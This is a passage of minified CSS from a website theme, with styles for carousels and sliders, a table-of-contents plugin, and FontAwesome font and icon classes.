backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.owl-theme .owl-controls{text-align:center;z-index:100;left:0;width:100%}.owl-theme .owl-controls .owl-buttons div{color:#fff;display:inline-block;font-size:12px}.owl-theme .owl-controls .owl-buttons .owl-prev{position:absolute;top:0;left:0}.owl-theme .owl-controls .owl-buttons .owl-next{position:absolute;top:0;right:25px}.owl-theme .owl-controls.clickable .owl-buttons div:hover{opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:8px;height:8px;margin-left:5px;margin-right:5px;opacity:1;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#212121;-webkit-transition:.3s linear;-moz-transition:.3s linear;-o-transition:.3s linear;-ms-transition:.3s linear;transition:.3s linear}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#fff;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-initialized .slick-slide,.slick-slide img{display:block}.slick-arrow.slick-hidden,.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}[class*=ez-toc-icon-],[class*=ez-toc-sticky-icon-]{speak:none;font-variant:normal;text-transform:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);margin-bottom:1em;padding:10px;position:relative;width:100%}div.ez-toc-sticky-widget-container,div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue,#ez-toc-sticky-container.ez-toc-sticky-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white,#ez-toc-sticky-container.ez-toc-sticky-white{background:#fff}#ez-toc-container.ez-toc-black,#ez-toc-sticky-container.ez-toc-sticky-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-sticky-widget-container ul,div.ez-toc-widget-container ul{display:block}div.ez-toc-sticky-widget-container li,div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-sticky-widget-container ul.ez-toc-sticky-list,div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,#ez-toc-sticky-container ul ul,.ez-toc div.ez-toc-sticky-widget-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul,#ez-toc-sticky-container li,#ez-toc-sticky-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,#ez-toc-sticky-container li,#ez-toc-sticky-container ul,#ez-toc-sticky-container ul li,div.ez-toc-sticky-widget-container,div.ez-toc-sticky-widget-container li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container p.ez-toc-title,#ez-toc-sticky-container p.ez-toc-sticky-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-sticky-title,.ez-toc-sticky-title-toggle,.ez-toc-title,.ez-toc-title-toggle{display:table-cell;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title,#ez-toc-sticky-container.ez-toc-sticky-black a,#ez-toc-sticky-container.ez-toc-sticky-black a:visited,#ez-toc-sticky-container.ez-toc-sticky-black p.ez-toc-sticky-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list,#ez-toc-sticky-container div.ez-toc-sticky-title-container+ul.ez-toc-sticky-list{margin-top:1em}.ez-toc-sticky-wrap-left,.ez-toc-wrap-left{float:left;margin-right:10px}.ez-toc-sticky-wrap-right,.ez-toc-wrap-right{float:right;margin-left:10px}#ez-toc-container a,#ez-toc-sticky-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none}#ez-toc-container a:visited,#ez-toc-sticky-container a:visited{color:#9f9f9f}#ez-toc-container a:hover,#ez-toc-sticky-container a:hover{text-decoration:underline}#ez-toc-container.counter-flat ul,#ez-toc-container.counter-hierarchy ul,#ez-toc-sticky-container.counter-flat ul,#ez-toc-sticky-container.counter-hierarchy ul,.ez-toc-sticky-widget-container.counter-flat ul,.ez-toc-sticky-widget-container.counter-hierarchy ul,.ez-toc-widget-container.counter-flat ul,.ez-toc-widget-container.counter-hierarchy ul{counter-reset:item}#ez-toc-container.counter-numeric li,#ez-toc-sticky-container.counter-numeric li,.ez-toc-sticky-widget-container.counter-numeric li,.ez-toc-widget-container.counter-numeric li{list-style-type:decimal;list-style-position:inside}#ez-toc-container.counter-decimal ul.ez-toc-list li a::before,#ez-toc-sticky-container.counter-decimal ul.ez-toc-sticky-list li a::before,.ez-toc-sticky-widget-container.counter-decimal ul.ez-toc-sticky-list li a::before,.ez-toc-widget-container.counter-decimal ul.ez-toc-list li a::before{content:counters(item,".") ". ";display:inline-block;counter-increment:item;margin-right:.2em}#ez-toc-container.counter-roman li a::before,#ez-toc-sticky-container.counter-roman li a::before,.ez-toc-sticky-widget-container.counter-roman ul.ez-toc-sticky-list li a::before,.ez-toc-widget-container.counter-roman ul.ez-toc-list li a::before{content:counters(item,".",upper-roman) ". ";counter-increment:item}.ez-toc-sticky-widget-container ul.ez-toc-sticky-list li::before,.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-sticky-widget-container ul.ez-toc-sticky-list li.active,.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed;height:auto!important}.ez-toc-sticky-widget-container li.active>a,.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn,.ez-toc-sticky-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus,.ez-toc-sticky-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover,.ez-toc-sticky-btn:focus,.ez-toc-sticky-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active,.ez-toc-sticky-btn.active,.ez-toc-sticky-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default,.ez-toc-sticky-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover,.ez-toc-sticky-btn-default.active,.ez-toc-sticky-btn-default:active,.ez-toc-sticky-btn-default:focus,.ez-toc-sticky-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-sticky-btn-default.active,.ez-toc-sticky-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs,.ez-toc-sticky-btn-sm,.ez-toc-sticky-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-glyphicon,.ez-toc-sticky-glyphicon,[class*=ez-toc-icon-],[class*=ez-toc-sticky-icon-]{font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ez-toc-btn-xs,.ez-toc-sticky-btn-xs{padding:1px 5px}.ez-toc-btn-default:active,.ez-toc-sticky-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active,.ez-toc-sticky-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover,.ez-toc-sticky-btn-default:focus,.ez-toc-sticky-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right,.ez-toc-sticky-pull-right{float:right!important;margin-left:10px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'}.ez-toc-glyphicon:empty,.ez-toc-sticky-glyphicon:empty{width:1em}.ez-toc-sticky-toggle i.ez-toc-sticky-glyphicon,.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty,label.cssicon .ez-toc-sticky-glyphicon:empty{font-size:16px;margin-left:2px}[class*=ez-toc-icon-]{font-family:ez-toc-icomoon!important}.ez-toc-icon-toggle:before,.ez-toc-sticky-icon-toggle:before{content:"\e87a"}#ez-toc-container input,#ez-toc-sticky-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container label,#ez-toc-sticky-container label{float:right;position:relative;left:10px;font-size:16px;padding:0 4px 0 5px;cursor:pointer}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-sticky-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{border:1px solid #999191;border-radius:5px}div#ez-toc-container p.ez-toc-title,div#ez-toc-sticky-container p.ez-toc-sticky-title{display:contents}.ez-toc-sticky-wrap-center,.ez-toc-wrap-center{margin:0 auto}#ez-toc-container.counter-disc li,#ez-toc-container.counter-hyphen ul.ez-toc-list li a::before,#ez-toc-sticky-container.counter-disc li,.ez-toc-sticky-widget-container.counter-disc li,.ez-toc-widget-container.counter-disc li{list-style-type:disc;list-style-position:inside}#ez-toc-container.counter-hyphen li,.ez-toc-widget-container.counter-hyphen li{list-style-type:'- ';list-style-position:inside}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}div#ez-toc-container.afterpara+p,div#ez-toc-sticky-container.afterpara+p,label.cssiconcheckbox{display:none}.ez-toc-sticky-widget-container ul li a,.ez-toc-widget-container ul li a{padding-left:10px}#ez-toc-sticky-container{background:#fff;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}#ez-toc-sticky-container.ez-toc-sticky-transparent{background:0 0}#ez-toc-sticky-container a.ez-toc-sticky-toggle{color:#444}#ez-toc-sticky-container.counter-hyphen li,.ez-toc-sticky-widget-container.counter-hyphen li{list-style-type:'-';list-style-position:inside}.ez-toc-sticky-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'}[class*=ez-toc-sticky-icon-]{font-family:ez-toc-sticky-icomoon!important}#ez-toc-sticky-container label{background:#f9efef;border:1px solid #999191;border-radius:5px}div#ez-toc-sticky-container{padding-right:20px}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../../../../../../../themes/bloomingyou3/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret